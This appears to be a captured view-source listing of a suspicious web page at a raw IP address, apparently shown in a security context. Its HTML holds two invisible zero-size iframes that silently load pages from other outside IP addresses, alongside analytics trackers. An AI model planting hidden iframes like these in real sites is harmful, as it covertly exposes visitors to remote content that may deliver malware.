 http://139.224.225.117/haohao.htm - 原始源
文件(F) 编辑(E) 格式(O)
1
2
3 <html>
4
5 <head>
6 <meta http-equiv="Content-Language" content="zh-CN">
7 <meta HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=gb2312">
8
9 <title>Bcak</title>
10 </head>
11 <body>
12 <iframe width="0" height="0" frameborder="0" scrolling="no" src="http://222.187.226.25/22.html"></iframe>
13 <iframe width="0" height="0" frameborder="0" scrolling="no" src="http://107.150.50.34"></iframe>
14 <script src="https://s19.cnzz.com/z_stat.php?id=1273389066&web_id=1273389066" language="JavaScript"></script>
15 <script src="https://s9.cnzz.com/z_stat.php?id=3833100&web_id=3833100" language="JavaScript"></script>
16 <script type="text/javascript" src="https://js.users.51.la/19434973.js"></script>
17
18 </body>
19 </html>
20
21
22
23
安全帮